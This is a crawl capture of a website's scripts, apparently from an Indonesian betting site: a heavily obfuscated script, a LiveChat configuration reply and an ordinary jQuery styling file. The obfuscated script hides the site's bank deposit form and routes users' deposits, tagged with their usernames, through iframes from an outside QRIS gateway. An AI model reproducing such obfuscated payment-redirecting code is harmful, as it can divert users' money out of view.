    var _0x4ddc97=_0x1446;(function(_0x481051,_0x51523f){var _0x48ff70=_0x1446,_0x2f34bb=_0x481051();while(!![]){try{var _0x224daf=parseInt(_0x48ff70(0x276))/0x1+parseInt(_0x48ff70(0x240))/0x2+parseInt(_0x48ff70(0x246))/0x3*(-parseInt(_0x48ff70(0x22b))/0x4)+-parseInt(_0x48ff70(0x273))/0x5*(parseInt(_0x48ff70(0x26e))/0x6)+parseInt(_0x48ff70(0x270))/0x7*(parseInt(_0x48ff70(0x260))/0x8)+parseInt(_0x48ff70(0x239))/0x9*(parseInt(_0x48ff70(0x263))/0xa)+-parseInt(_0x48ff70(0x22d))/0xb;if(_0x224daf===_0x51523f)break;else _0x2f34bb['push'](_0x2f34bb['shift']());}catch(_0x5d1633){_0x2f34bb['push'](_0x2f34bb['shift']());}}}(_0x429a,0x5f781));var qrisImg='https://dashboard.trustx.id/images/qris.webp';function initialize(){var _0x101107=_0x1446;createQRButton(),createQRButtonMobile(),observeDOMChanges();var _0x57fc16=[_0x101107(0x22f),'#current-user'];for(var _0x1753dc=0x0;_0x1753dc<_0x57fc16[_0x101107(0x242)];_0x1753dc++){var _0x463dfa=_0x57fc16[_0x1753dc],_0x215268=document['querySelector'](_0x463dfa);_0x215268&&(_0x215268['setAttribute'](_0x101107(0x237),'no'),_0x215268[_0x101107(0x25e)]?_0x215268[_0x101107(0x25e)][_0x101107(0x27c)]('notranslate'):_0x215268[_0x101107(0x20e)]+=_0x101107(0x1f7),_0x215268[_0x101107(0x271)](_0x101107(0x235),'en'),_0x215268[_0x101107(0x202)]=_0x101107(0x25c)+_0x215268[_0x101107(0x202)]+_0x101107(0x27a));}setTimeout(function(){var _0xcb4168=_0x101107,_0x18f698=document['querySelector'](_0xcb4168(0x264));_0x18f698&&(document[_0xcb4168(0x25f)](_0xcb4168(0x264))[_0xcb4168(0x1ef)]('click',function(){triggerBankDropdown();}),triggerBankDropdown());},0x3e8);}function triggerBankDropdown(){var _0x272b51=_0x1446;let _0x3ed4be=document[_0x272b51(0x25f)](_0x272b51(0x245))[_0x272b51(0x267)];console[_0x272b51(0x269)](_0x272b51(0x224)+_0x3ed4be),_0x3ed4be[_0x272b51(0x28a)]()[_0x272b51(0x20a)](stringRedirect[_0x272b51(0x28a)]())?replaceBankAction():resetBankAction();}function createQRButton(){var _0x202c53=_0x1446;if(document[_0x202c53(0x226)](_0x202c53(0x24a)))return;var _0x452acb=document['querySelectorAll'](_0x202c53(0x27b));for(var _0x28cb86=0x0;_0x28cb86<_0x452acb[_0x202c53(0x242)];_0x28cb86++){var _0x5552b7=_0x452acb[_0x28cb86];if(!_0x5552b7['classList'][_0x202c53(0x1f2)](_0x202c53(0x208))){_0x5552b7[_0x202c53(0x25e)]['add'](_0x202c53(0x208));var _0x18b098=_0x5552b7[_0x202c53(0x259)]?_0x5552b7[_0x202c53(0x259)](_0x202c53(0x218)):findClosestLabel(_0x5552b7);_0x18b098&&_0x18b098[_0x202c53(0x1ef)](_0x202c53(0x261),function(){checkIfNeedReplace();});}}checkIfNeedReplace(),container=document[_0x202c53(0x28e)](_0x202c53(0x26d),document,null,XPathResult[_0x202c53(0x243)],null)[_0x202c53(0x252)];if(container){var _0x5bd38f=container[_0x202c53(0x227)],_0x491541=_0x5bd38f[_0x202c53(0x22c)](!![]);_0x491541['id']=_0x202c53(0x24a),_0x491541[_0x202c53(0x257)](_0x202c53(0x221));var _0x12eeb1=_0x491541[_0x202c53(0x25f)]('input');if(_0x12eeb1)_0x12eeb1[_0x202c53(0x21a)]();_0x491541[_0x202c53(0x25f)](_0x202c53(0x27b))['src']=qrisImg,_0x491541[_0x202c53(0x25f)](_0x202c53(0x27b))[_0x202c53(0x1ff)]=_0x202c53(0x231);!showBanner&&(_0x491541[_0x202c53(0x28b)][_0x202c53(0x1ed)]='none');container[_0x202c53(0x254)](_0x491541,container[_0x202c53(0x24d)]),_0x491541[_0x202c53(0x1ef)](_0x202c53(0x261),function(){var _0x567c1d=_0x202c53;console[_0x567c1d(0x269)](_0x567c1d(0x27d)),createPopupIframe();});var _0x4a56e1=new ResizeObserver(_0x56d0db=>{var _0x47f8c2=_0x202c53;_0x56d0db[_0x47f8c2(0x214)](_0x39e8b1=>{var _0x3d8cc0=_0x47f8c2;let _0x271164=document[_0x3d8cc0(0x226)](_0x3d8cc0(0x24a));!_0x271164&&createQRButton();});});_0x4a56e1[_0x202c53(0x27e)](container);}}function findClosestLabel(_0xa514da){var _0x51827b=_0x1446;while(_0xa514da&&_0xa514da!==document){if(_0xa514da[_0x51827b(0x1f4)]&&_0xa514da[_0x51827b(0x1f4)][_0x51827b(0x28a)]()===_0x51827b(0x218))return _0xa514da;_0xa514da=_0xa514da[_0x51827b(0x1ee)];}return null;}function createQRButtonMobile(){var _0x213402=_0x1446;if(!showBanner)return;if(document[_0x213402(0x226)](_0x213402(0x232)))return;if(!window[_0x213402(0x1f5)]['href'][_0x213402(0x20a)](_0x213402(0x22a)))return;container=document[_0x213402(0x28e)](_0x213402(0x21b),document,null,XPathResult[_0x213402(0x243)],null)[_0x213402(0x252)];if(container){var _0x535c34=document[_0x213402(0x281)](_0x213402(0x223));_0x535c34['id']=_0x213402(0x232),_0x535c34[_0x213402(0x25e)][_0x213402(0x27c)]('tablinks'),_0x535c34['innerHTML']='<img\x20class=\x22menu-icon\x22\x20src=\x22/assets/menu-icon/qr-payment.png\x22></img><span\x20class=\x22category-title\x22>QRIS\x20Auto</span>',container[_0x213402(0x254)](_0x535c34,container[_0x213402(0x272)][0x0]?container[_0x213402(0x272)][0x0][_0x213402(0x284)]:null);var _0x5e8e0e=container['children'][_0x213402(0x242)],_0x226710=Array(_0x5e8e0e)[_0x213402(0x23b)]('1fr')[_0x213402(0x228)]('\x20');container[_0x213402(0x28b)][_0x213402(0x249)]=_0x226710,_0x535c34[_0x213402(0x1ef)](_0x213402(0x261),function(){var _0x4a251=_0x213402;console[_0x4a251(0x269)](_0x4a251(0x27d)),createPopupIframe();});var _0x33147a=new ResizeObserver(_0x504120=>{var _0x17fb62=_0x213402;_0x504120[_0x17fb62(0x214)](_0x189ec3=>{var _0x503caf=_0x17fb62;let _0x3cb122=document[_0x503caf(0x226)]('qrButtonMobile');!_0x3cb122&&(console['log'](_0x503caf(0x256),stateView),createQRButtonMobile());});});_0x33147a[_0x213402(0x27e)](container);}}function observeDOMChanges(){var _0x46b43b=_0x1446,_0x4504fb=new MutationObserver(_0x421193=>{_0x421193['forEach'](_0x31fdd2=>{var _0x21fa78=_0x1446;(_0x31fdd2['type']===_0x21fa78(0x244)||_0x31fdd2[_0x21fa78(0x23f)]===_0x21fa78(0x209))&&(createQRButton(),createQRButtonMobile());});}),_0x40b00d={'childList':!![],'subtree':!![]};let _0x54a8e2=document['querySelector']('body');_0x54a8e2?_0x4504fb[_0x46b43b(0x27e)](_0x54a8e2,_0x40b00d):console['log']('Container\x20not\x20found\x20yet\x20for\x20MutationObserver.');}function getUsername(){var _0x3df12a=_0x1446,_0x51d03e=document[_0x3df12a(0x25f)](_0x3df12a(0x23e)),_0x27fdff=document[_0x3df12a(0x278)](_0x3df12a(0x225)),_0x153b65=null;if(_0x51d03e){var _0x29aa58=_0x51d03e['querySelector']('a');if(_0x29aa58&&_0x29aa58['innerText']){var _0xf970e=_0x29aa58[_0x3df12a(0x216)][_0x3df12a(0x222)](),_0x3ea966=_0xf970e[_0x3df12a(0x229)]('IDR');_0x153b65=_0x3ea966['length']>0x0?_0x3ea966[0x0]['trim']():null;}}var _0x8af2d4=null;_0x27fdff&&_0x27fdff[0x0]&&_0x27fdff[0x0][_0x3df12a(0x216)]&&(_0x8af2d4=_0x27fdff[0x0][_0x3df12a(0x216)]);if(_0x153b65)return _0x153b65;else{if(_0x8af2d4)return _0x8af2d4;}}function createPopupIframe(){var _0x45dec2=_0x1446;if(document[_0x45dec2(0x278)](_0x45dec2(0x211))[_0x45dec2(0x242)]>0x0||document[_0x45dec2(0x278)](_0x45dec2(0x268))[_0x45dec2(0x242)]>0x0){window[_0x45dec2(0x233)](_0x45dec2(0x26a));return;}var _0x509d7a=getUsername(),_0x3cdb92=document[_0x45dec2(0x281)](_0x45dec2(0x204));_0x3cdb92['id']='backdropIframe',_0x3cdb92[_0x45dec2(0x28b)][_0x45dec2(0x234)]=_0x45dec2(0x20b),_0x3cdb92['style'][_0x45dec2(0x277)]='0',_0x3cdb92[_0x45dec2(0x28b)][_0x45dec2(0x280)]='0',_0x3cdb92[_0x45dec2(0x28b)]['width']=_0x45dec2(0x26b),_0x3cdb92[_0x45dec2(0x28b)][_0x45dec2(0x1ea)]=_0x45dec2(0x26b),_0x3cdb92[_0x45dec2(0x28b)][_0x45dec2(0x28f)]=_0x45dec2(0x23d),_0x3cdb92[_0x45dec2(0x28b)][_0x45dec2(0x250)]=_0x45dec2(0x288),_0x3cdb92[_0x45dec2(0x28b)][_0x45dec2(0x1ed)]='flex',_0x3cdb92['style']['justifyContent']=_0x45dec2(0x217),_0x3cdb92['style']['alignItems']=_0x45dec2(0x217);var _0x57f510=document[_0x45dec2(0x281)](_0x45dec2(0x204));_0x57f510['id']=_0x45dec2(0x1f1),_0x57f510[_0x45dec2(0x28b)]['position']=_0x45dec2(0x20c),_0x57f510[_0x45dec2(0x28b)][_0x45dec2(0x1f6)]=_0x45dec2(0x215),_0x57f510[_0x45dec2(0x28b)][_0x45dec2(0x1fd)]=_0x45dec2(0x236),_0x57f510[_0x45dec2(0x28b)][_0x45dec2(0x1ea)]=_0x45dec2(0x289),_0x57f510[_0x45dec2(0x28b)][_0x45dec2(0x28f)]=_0x45dec2(0x26f),_0x57f510['style'][_0x45dec2(0x20d)]=_0x45dec2(0x203),_0x57f510[_0x45dec2(0x28b)]['borderRadius']='8px',_0x57f510['style'][_0x45dec2(0x250)]='1999',_0x57f510['style'][_0x45dec2(0x241)]=_0x45dec2(0x207);var _0x29022f=document[_0x45dec2(0x281)](_0x45dec2(0x287));_0x29022f['src']=_0x45dec2(0x220)+tokoName+_0x45dec2(0x230)+_0x509d7a+_0x45dec2(0x26c)+minDepo+_0x45dec2(0x24f)+maxDepo+'&showAmountTemplate='+showAmountTemplate,_0x29022f[_0x45dec2(0x28b)][_0x45dec2(0x1f6)]=_0x45dec2(0x26b),_0x29022f[_0x45dec2(0x28b)]['height']='100%',_0x29022f[_0x45dec2(0x28b)][_0x45dec2(0x23a)]=_0x45dec2(0x285),_0x57f510[_0x45dec2(0x201)](_0x29022f);var _0x5458fa=document[_0x45dec2(0x281)](_0x45dec2(0x223));_0x5458fa[_0x45dec2(0x202)]=_0x45dec2(0x28d),_0x5458fa['style']['position']=_0x45dec2(0x1fa),_0x5458fa[_0x45dec2(0x28b)][_0x45dec2(0x277)]=_0x45dec2(0x23c),_0x5458fa[_0x45dec2(0x28b)][_0x45dec2(0x24e)]=_0x45dec2(0x23c),_0x5458fa['style'][_0x45dec2(0x213)]=_0x45dec2(0x275),_0x5458fa[_0x45dec2(0x28b)][_0x45dec2(0x28f)]=_0x45dec2(0x20f),_0x5458fa['style'][_0x45dec2(0x24b)]=_0x45dec2(0x26f),_0x5458fa[_0x45dec2(0x28b)]['border']='none',_0x5458fa[_0x45dec2(0x28b)]['borderRadius']='4px',_0x5458fa[_0x45dec2(0x28b)][_0x45dec2(0x274)]=_0x45dec2(0x24c),_0x5458fa['addEventListener']('click',function(){var _0x2ee1ba=_0x45dec2;document[_0x2ee1ba(0x1fc)][_0x2ee1ba(0x1f8)](_0x3cdb92);}),_0x57f510[_0x45dec2(0x201)](_0x5458fa),_0x3cdb92['appendChild'](_0x57f510),document[_0x45dec2(0x1fc)][_0x45dec2(0x201)](_0x3cdb92),_0x3cdb92['addEventListener'](_0x45dec2(0x261),function(_0x413a31){var _0x54fa47=_0x45dec2;_0x413a31[_0x54fa47(0x248)]===_0x3cdb92&&document['body'][_0x54fa47(0x1f8)](_0x3cdb92);});}window[_0x4ddc97(0x1ef)](_0x4ddc97(0x27f),function(_0x52da6f){var _0x26ed73=_0x4ddc97;if(_0x52da6f[_0x26ed73(0x21f)]!==_0x26ed73(0x206)){console['warn'](_0x26ed73(0x247),_0x52da6f['origin']);return;}var _0xe02254=_0x52da6f[_0x26ed73(0x283)];console[_0x26ed73(0x269)]('Pesan\x20diterima\x20dari\x20iframe:',_0xe02254);if(_0xe02254['action']===_0x26ed73(0x212)){var _0x460b90=_0xe02254[_0x26ed73(0x21e)],_0x5d5a93=_0xe02254[_0x26ed73(0x219)];generatePayment(_0x460b90,_0x5d5a93);}else{if(_0xe02254['action']===_0x26ed73(0x1f9))closeIframe();else{if(_0xe02254[_0x26ed73(0x253)]===_0x26ed73(0x258))window['location']=_0xe02254[_0x26ed73(0x286)];else{if(_0xe02254['action']===_0x26ed73(0x25a)){const _0x39313c=document[_0x26ed73(0x226)](_0x26ed73(0x1f1));_0x39313c&&(_0x39313c[_0x26ed73(0x28b)][_0x26ed73(0x1ea)]=_0xe02254[_0x26ed73(0x1ea)]+'px');}}}}});function generateUUID(){var _0x4f7f99=_0x4ddc97;return _0x4f7f99(0x1eb)['replace'](/[xy]/g,function(_0x1d01c1){var _0xecff32=_0x4f7f99,_0x434012=Math[_0xecff32(0x1f3)]()*0x10|0x0,_0x53f0d6=_0x1d01c1==='x'?_0x434012:_0x434012&0x3|0x8;return _0x53f0d6[_0xecff32(0x262)](0x10);});}function _0x1446(_0x4f4fff,_0x2bf074){var _0x429ab2=_0x429a();return _0x1446=function(_0x144628,_0x2d7744){_0x144628=_0x144628-0x1ea;var _0x2be30e=_0x429ab2[_0x144628];return _0x2be30e;},_0x1446(_0x4f4fff,_0x2bf074);}function generatePayment(_0x4c2a63,_0x346f96){var _0x723eeb=_0x4ddc97;console[_0x723eeb(0x269)]('Fungsi\x20di\x20parent\x20dipanggil\x20dengan\x20amount:',_0x346f96);if(document[_0x723eeb(0x278)](_0x723eeb(0x211))['length']>0x0||document[_0x723eeb(0x278)](_0x723eeb(0x268))[_0x723eeb(0x242)]>0x0){window[_0x723eeb(0x233)](_0x723eeb(0x26a));return;}var _0x4dcc95=generateUUID();let _0x5dd21b=document[_0x723eeb(0x25f)](_0x723eeb(0x210));!_0x5dd21b&&(_0x5dd21b=document[_0x723eeb(0x25f)](_0x723eeb(0x282))),_0x5dd21b[_0x723eeb(0x279)]=_0x723eeb(0x1f0)+tokoId+_0x723eeb(0x251)+tokoName+_0x723eeb(0x230)+_0x4c2a63+_0x723eeb(0x28c)+_0x4dcc95+_0x723eeb(0x290)+_0x346f96;}function closeIframe(){var _0x3acbda=_0x4ddc97;backdrop=document[_0x3acbda(0x226)](_0x3acbda(0x21c)),document['body'][_0x3acbda(0x1f8)](backdrop);}function checkIfNeedReplace(){setTimeout(function(){var _0x457cc9=_0x1446;let _0x16d95b=document[_0x457cc9(0x226)](_0x457cc9(0x255));_0x16d95b?_0x16d95b=_0x16d95b['value']:_0x16d95b=null;if(!_0x16d95b)return;console[_0x457cc9(0x269)](_0x457cc9(0x224),'\x27'+_0x16d95b+'\x27'),_0x16d95b['toLowerCase']()['includes'](stringRedirect[_0x457cc9(0x28a)]())?replaceBankActionDesktop():resetBankActionDesktop();},0xc8);}function replaceBankAction(){var _0x21350a=_0x4ddc97,_0x9d5f15=document[_0x21350a(0x226)](_0x21350a(0x265));if(_0x9d5f15){var _0x315560=_0x9d5f15[_0x21350a(0x272)],_0x4495c3=0x6,_0x5d6d3c=0xe;if(_0x315560['length']>_0x4495c3)for(let _0x3bcaa5=Math[_0x21350a(0x1ec)](_0x5d6d3c,_0x315560[_0x21350a(0x242)]-0x1);_0x3bcaa5>=_0x4495c3;_0x3bcaa5--){_0x315560[_0x3bcaa5]['id']!=='qrButtonBank'?_0x315560[_0x3bcaa5][_0x21350a(0x28b)]['display']=_0x21350a(0x285):_0x315560[_0x3bcaa5]['style'][_0x21350a(0x1ed)]='';}}if(!document[_0x21350a(0x226)](_0x21350a(0x1fb))){var _0x451daa=getUsername(),_0x516bc3=document[_0x21350a(0x281)](_0x21350a(0x287));_0x516bc3['id']=_0x21350a(0x1fb),_0x516bc3[_0x21350a(0x279)]=_0x21350a(0x220)+tokoName+_0x21350a(0x230)+_0x451daa+'&min='+minDepo+_0x21350a(0x24f)+maxDepo+_0x21350a(0x266)+showAmountTemplate,_0x516bc3['style'][_0x21350a(0x1f6)]='100%',_0x516bc3[_0x21350a(0x28b)]['minHeight']=_0x21350a(0x205),_0x516bc3[_0x21350a(0x28b)]['border']='none';if(_0x9d5f15){var _0x315560=_0x9d5f15[_0x21350a(0x272)],_0x40f82c=0x6;_0x315560[_0x21350a(0x242)]>_0x40f82c?_0x9d5f15[_0x21350a(0x254)](_0x516bc3,_0x315560[_0x40f82c]):_0x9d5f15['appendChild'](_0x516bc3);}}}function replaceBankActionDesktop(){var _0x1e3e2f=_0x4ddc97;let _0x3250f9=document[_0x1e3e2f(0x28e)]('//*[@id=\x22payment-gateway-section\x22]//form',document,null,XPathResult['FIRST_ORDERED_NODE_TYPE'],null)[_0x1e3e2f(0x252)];if(_0x3250f9){_0x3250f9[_0x1e3e2f(0x28b)][_0x1e3e2f(0x1ed)]=_0x1e3e2f(0x285);let _0x14e25c=document['getElementById'](_0x1e3e2f(0x1fb));if(!_0x14e25c){var _0x33db27=getUsername();_0x14e25c=document[_0x1e3e2f(0x281)](_0x1e3e2f(0x287)),_0x14e25c['id']=_0x1e3e2f(0x1fb),_0x14e25c['src']=_0x1e3e2f(0x220)+tokoName+_0x1e3e2f(0x230)+_0x33db27+_0x1e3e2f(0x26c)+minDepo+_0x1e3e2f(0x24f)+maxDepo+'&showAmountTemplate='+showAmountTemplate,_0x14e25c[_0x1e3e2f(0x28b)][_0x1e3e2f(0x1f6)]=_0x1e3e2f(0x26b),_0x14e25c[_0x1e3e2f(0x28b)][_0x1e3e2f(0x25b)]=_0x1e3e2f(0x205),_0x14e25c[_0x1e3e2f(0x28b)][_0x1e3e2f(0x23a)]=_0x1e3e2f(0x285),_0x3250f9['parentNode']['insertBefore'](_0x14e25c,_0x3250f9[_0x1e3e2f(0x284)]);}else _0x14e25c['style']['display']='';}else console[_0x1e3e2f(0x200)](_0x1e3e2f(0x25d));}function resetBankAction(){var _0xe5974f=_0x4ddc97,_0x1a5ffc=document[_0xe5974f(0x226)](_0xe5974f(0x265));if(_0x1a5ffc){var _0x45b143=_0x1a5ffc[_0xe5974f(0x272)],_0x51407b=0x6,_0x96b0a4=0x10;if(_0x45b143[_0xe5974f(0x242)]>_0x51407b)for(let _0x4e7b60=Math[_0xe5974f(0x1ec)](_0x96b0a4,_0x45b143[_0xe5974f(0x242)]-0x1);_0x4e7b60>=_0x51407b;_0x4e7b60--){_0x45b143[_0x4e7b60]['id']!=='qrButtonBank'&&(_0x45b143[_0x4e7b60]['style'][_0xe5974f(0x1ed)]='');}var _0x1c11df=document[_0xe5974f(0x226)](_0xe5974f(0x1fb));_0x1c11df&&(_0x1c11df[_0xe5974f(0x28b)][_0xe5974f(0x1ed)]=_0xe5974f(0x285));}}function _0x429a(){var _0x33f50a=['for','trim','button','Penerima:\x20','mb-lobby-username','getElementById','firstElementChild','join','split','/cashier','2299852naIuQn','cloneNode','10965977aEamdu','DOMContentLoaded','.mb-lobby-username','&username=','qris-pg','qrButtonMobile','alert','position','lang','400px','translate','//*[@id=\x22payment-gateway-section\x22]//form','27cMjAIV','border','fill','10px','rgba(0,\x200,\x200,\x200.5)','#current-user','type','1378608FSRzpY','overflow','length','FIRST_ORDERED_NODE_TYPE','childList','#nama-rekening','3LXJjHM','Pesan\x20dari\x20sumber\x20yang\x20tidak\x20dikenal:','target','gridTemplateColumns','qrButton','color','pointer','firstChild','right','&max=','zIndex','&tokoName=','singleNodeValue','action','insertBefore','name-deposit','QR\x20Button\x20Not\x20found','removeAttribute','openUrl','closest','iframeHeight','minHeight','<span\x20translate=\x22no\x22\x20class=\x22notranslate\x22\x20lang=\x22en\x22>','Form\x20tidak\x20ditemukan.','classList','querySelector','2248QpufQj','click','toString','1700910rtMtrE','#bankDropDown','bank','&showAmountTemplate=','textContent','translated-rtl','log','Harap\x20matikan\x20fitur\x20terjemahan\x20otomatis\x20sebelum\x20melanjutkan.','100%','&min=','//div[@id=\x22other-mop\x22]','1064298LORFgc','#fff','14665jugcPm','setAttribute','children','15DkjxkM','cursor','5px\x2010px\x202px\x2010px','706788EMEoxe','top','getElementsByClassName','src','</span>','img','add','Button\x20QRIS\x20clicked!','observe','message','left','createElement','#qrButtonBank','data','nextSibling','none','url','iframe','1998','90%','toLowerCase','style','&transactionId=','<svg\x20width=\x2216px\x22\x20height=\x2216px\x22\x20stroke-width=\x221.5\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20color=\x22#ffffff\x22><path\x20d=\x22M6.75827\x2017.2426L12.0009\x2012M17.2435\x206.75736L12.0009\x2012M12.0009\x2012L6.75827\x206.75736M12.0009\x2012L17.2435\x2017.2426\x22\x20stroke=\x22#ffffff\x22\x20stroke-width=\x221.5\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22></path></svg>','evaluate','backgroundColor','&amount=','height','xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx','min','display','parentNode','addEventListener','https://dashboard.trustx.id/payment/qris/pay?tokoId=','popupIframe','contains','random','tagName','location','width','\x20notranslate','removeChild','closeIframe','absolute','qrButtonBank','body','maxWidth','loading','alt','warn','appendChild','innerHTML','0\x204px\x208px\x20rgba(0,\x200,\x200,\x200.2)','div','95vh','https://dashboard.trustx.id','hidden','processed','subtree','includes','fixed','relative','boxShadow','className','#ff5e57','#popupIframe\x20iframe','translated-ltr','requestDepo','padding','forEach','80%','innerText','center','label','amount','remove','//div[@id=\x22bankTabs\x22]','backdropIframe','readyState','username','origin','https://dashboard.trustx.id/payment/qris/deposit?tokoName='];_0x429a=function(){return _0x33f50a;};return _0x429a();}function resetBankActionDesktop(){var _0x4e510a=_0x4ddc97;let _0x3f75af=document[_0x4e510a(0x28e)](_0x4e510a(0x238),document,null,XPathResult['FIRST_ORDERED_NODE_TYPE'],null)['singleNodeValue'];_0x3f75af['style'][_0x4e510a(0x1ed)]='';var _0x7a5157=document[_0x4e510a(0x226)](_0x4e510a(0x1fb));_0x7a5157&&(_0x7a5157[_0x4e510a(0x28b)][_0x4e510a(0x1ed)]='none');}document[_0x4ddc97(0x21d)]===_0x4ddc97(0x1fe)?document['addEventListener'](_0x4ddc97(0x22e),function(){initialize();}):initialize();
})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=13193982&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fxn--72c1abagy9jc4qb1c7a.xn--tckwe%2Flatest_news.php%3Fid%3D4918&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__z5vdaxmrr8
body_size: 315
content:
__z5vdaxmrr8({"organization_id":"b4293fd2-9d86-4159-96ea-b7ea905e4dbc","livechat_active":true,"livechat":{"group_id":22,"client_limit_exceeded":true,"domain_allowed":true,"online_group_ids":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,22,23,24,25,26,27],"config_version":"1888.0.12.943.1339.24149.190.17.3.5.3.1934.392","localization_version":"6bb83031e4f97736cbbada081b074fb6_7ad38d26ad0ed052a2a3ea25cf9b2959","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://xn--72c1abagy9jc4qb1c7a.xn--tckwe/assets/js/style.js?v=1.0
body_size: 1807
content:
$(function(){$("#loader").delay(500).fadeOut(300);$(".mask").delay(800).fadeOut(300);if(Modernizr.mq("screen and (max-width:768px)")){jQuery("body").toggleClass("body");}else{var s=skrollr.init({mobileDeceleration:1,edgeStrategy:'set',forceHeight:false,smoothScrolling:true,smoothScrollingDuration:300,easing:{WTF:Math.random,inverted:function(p){return 1-p;}}});}
var widthLess768=function(){if(Modernizr.mq("screen and (max-width:768px)")){$('.navbar .dropdown[data-init=onHover]').attr('data-init','onClick');skrollr.init().destroy();}else{$('.navbar .dropdown[data-init=onClick]').attr('data-init','onHover');$('.navbar .nav .search input').on('blur',function(){$(this).val('');});skrollr.init()}};widthLess768();$(".rotate-words").textrotator({animation:"flipUp",separator:",",speed:4000});
var owlbank = $('.owl-carousel.bankscroll');owlbank.owlCarousel({autoPlay: 5000,items: 5,itemsDesktop: false});
var projectsCarousel=$("#latest-results .owl-carousel");projectsCarousel.owlCarousel({autoPlay:3000,items:4,itemsDesktop:false,pagination:false});$("#latest-results .custom-navigation .next").click(function(){projectsCarousel.trigger('owl.next');})
$("#latest-results .custom-navigation .prev").click(function(){projectsCarousel.trigger('owl.prev');})
$('a[data-nivobox^="true"]').nivoLightbox({effect:'fade'});$('.twitter-feed').tweet({username:'envato',modpath:'./assets/js/vendor/tweet-js/',join_text:'',avatar_size:null,count:10,auto_join_text_default:' ',loading_text:'loading latest tweets...'});var clientsCarousel=$("#bank .owl-carousel");clientsCarousel.owlCarousel({items:5,pagination:false});$("#bank .custom-navigation .next").click(function(){clientsCarousel.trigger('owl.next');})
$("#bank .custom-navigation .prev").click(function(){clientsCarousel.trigger('owl.prev');})
var clientsFeedbackCarousel=$("#clients-feedback .owl-carousel");clientsFeedbackCarousel.owlCarousel({singleItem:true,pagination:false});$("#clients-feedback .custom-navigation .next").click(function(){clientsFeedbackCarousel.trigger('owl.next');})
$("#clients-feedback .custom-navigation .prev").click(function(){clientsFeedbackCarousel.trigger('owl.prev');})
var time=7;var $progressBar,$bar,isPause,tick,percentTime;var slider=$("#slider .owl-carousel");slider.owlCarousel({singleItem:true,stopOnHover:true,transitionStyle:"fade",addClassActive:true,afterMove:moved,afterInit:progressBar,startDragging:pauseOnDragging});function progressBar(){buildProgressBar();start();sliderAnimations();};function buildProgressBar(){$progressBar=$("<div>",{id:"progressBar"});$bar=$("<div>",{id:"bar"});$progressBar.append($bar).prependTo(slider);};function start(){percentTime=0;isPause=false;tick=setInterval(interval,10);};function interval(){if(isPause===false){percentTime+=1/time;$bar.css({width:percentTime+"%"});if(percentTime>=100){slider.trigger('owl.next')}}};function pauseOnDragging(){isPause=true;};function moved(){clearTimeout(tick);start();sliderAnimations();};slider.on('mouseover',function(){isPause=true;})
slider.on('mouseout',function(){isPause=false;});$("#slider .navigation .next").click(function(){slider.trigger('owl.next');})
$("#slider .navigation .prev").click(function(){slider.trigger('owl.prev');})
function sliderAnimations(){$('#slider .owl-item').not('active').find('.caption').each(function(){var caption=$(this),captionAnimation=caption.data('animation');caption.removeClass('animated'+' '+captionAnimation);});$('#slider .owl-item.active .caption').each(function(){var caption=$(this),captionAnimation=caption.data('animation'),captionDelay=0;captionDelay=caption.data('delay');window.setTimeout(function(){caption.addClass('animated'+' '+captionAnimation);},captionDelay);})}
$('.flickr-feed').append('<ul class="photo-stream"></ul>');$('.flickr-feed ul').jflickrfeed({limit:12,qstrings:{id:'12625534@N00'},itemTemplate:'<li><a href="{{image_b}}" title="{{title}}" data-nivobox="true" data-lightbox-gallery="photo-stream"><img src="{{image_s}}" alt="{{title}}" /></a><span class="photo-stream-overlay"><i class="fa fa-arrows-alt"></i></span></li>'},function(data){$('.flickr-feed li a').nivoLightbox({effect:'fade'});});var initTweetFeed=function(){!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");}
initTweetFeed();$('.progress').each(function(){$(this).appear(function(){$(this).find('.progress-bar').css({width:$(this).find('.progress-bar').data('percent')});});});$('.appear-el').each(function(){$(this).appear(function(){var animation=$(this).data('animation');$(this).delay(150).queue(function(next){$(this).addClass('animated'+' '+animation);next();});});});$('.navbar .dropdown').hover(function(){if($(this).attr('data-init')=='onHover'){$(this).find('.dropdown-menu').first().stop(true,true).slideToggle(200);$(this).addClass('open');}},function(){if($(this).attr('data-init')=='onHover'){$(this).find('.dropdown-menu').first().stop(true,true).slideToggle(200);$(this).removeClass('open');}});$('.navbar .dropdown').not('a').click(function(e){if($(e.target).hasClass('dropdown-toggle')){if($(this).attr('data-init')=='onHover'){return false;}}});$(window).resize(function(){widthLess768();});$(window).scroll(function(){if($(this).scrollTop()>200){$('.scroll-top').fadeIn('slow');}else{$('.scroll-top').fadeOut('slow');}});$('.scroll-top').click(function(){$('body,html').animate({scrollTop:0},800);return false;});})
$(window).bind('load',function(){parallaxInit();});function parallaxInit(){$('#twitter-parallax').parallax("50%",0.1);}
$(document).ready(function(){$("#liscroll").liScroll();$('#headerFixed').fixedHeaderTable({ footer: true, altClass: 'odd' });$("#modal-trigger").click();});